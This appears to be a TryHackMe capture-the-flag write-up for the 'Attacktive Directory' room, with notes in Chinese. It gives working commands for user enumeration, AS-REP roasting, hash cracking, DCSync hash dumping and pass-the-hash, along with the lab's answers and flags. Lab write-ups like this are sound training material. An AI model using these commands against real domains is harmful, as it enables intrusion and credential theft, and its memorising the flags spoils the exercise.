Task 3 Welcome to Attacktive Directory

nmap扫描端口

enum4linux获取139/445信息,这个工具有探查端口信息,枚举用户名的功能
1 | enum4linux -A 10.10.28.202 |
What tool will allow us to enumerate port 139/445?
enum4linux
What is the NetBIOS-Domain Name of the machine?
THM-AD
What invalid TLD do people commonly use for their Active Directory Domain?
.local
Task 4 Enumerating Users via Kerberos

kerbrute枚举用户
1 | kerbrute userenum -d spookysec.local --dc 10.10.210.2 userlist.txt |
What command within Kerbrute will allow us to enumerate valid usernames?
userenum
What notable account is discovered? (These should jump out at you)
svc-admin
What is the other notable account is discovered? (These should jump out at you)
backup
Task 5 Abusing Kerberos
AS-PEP Roasting攻击,对于设置了选项”Do not require Kerberos preauthentication”的用户,可以离线爆破获取用户的hash
先添加dns记录
1 | echo 10.10.194.183 spookysec.local >> /etc/hosts |

获取svc-admin TGT
1 | GetNPUsers.py spookysec.local/svc-admin -no-pass |
hashcat爆破hash,这里m1芯片有点问题
We have two user accounts that we could potentially query a ticket from. Which user account can you query a ticket from with no password?
svc-admin
Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)
Kerberos 5, etype 23, AS-REP
What mode is the hash?
18200
Now crack the hash with the modified password list provided, what is the user accounts password?
management2005
Task 6 Back to the Basics

连接smb服务,获取文件,base64解密
What utility can we use to map remote SMB shares?
smbclient
Which option will list shares?
-l
How many remote shares is the server listing?
6
There is one particular share that we have access to that contains a text file. Which share is it?
backup
What is the content of the file?
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw
Decoding the contents of the file, what is the full contents?
backup@spookysec.local:backup2517860
Task 7 Elevating Privileges within the Domain
backup账户有DCSync权限,直接dumphash
1 | secretsdump.py -just-dc backup@spookysec.local |

What method allowed us to dump NTDS.DIT?
DRSUAPI
What is the Administrators NTLM hash?
0e0363213e37b94221497260b0bcb4fc
What method of attack could allow us to authenticate as the user without the password?
Pass the Hash
Using a tool called Evil-WinRM what option will allow us to use a hash?
-H
Task 8 Flag Submission Panel
pth执行命令

1 | smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc Administrator@spookysec.local |

svc-admin
TryHackMe{K3rb3r0s_Pr3_4uth}
backup
TryHackMe{B4ckM3UpSc0tty}
Administrator
TryHackMe{4ctiveD1rectoryM4st3r}